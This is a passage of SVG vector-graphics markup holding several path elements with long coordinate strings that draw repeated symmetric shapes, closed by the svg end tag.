.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM116.13,1123.99c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM230.25,1123.93l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M88.14,1568.16c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM116.13,1386.79c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM230.25,1386.73l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M565.52,1342.35c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM537.53,1523.72c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM423.41,1523.77l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M702.8,1568.16c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM730.79,1386.79c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM844.91,1386.73l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
</svg>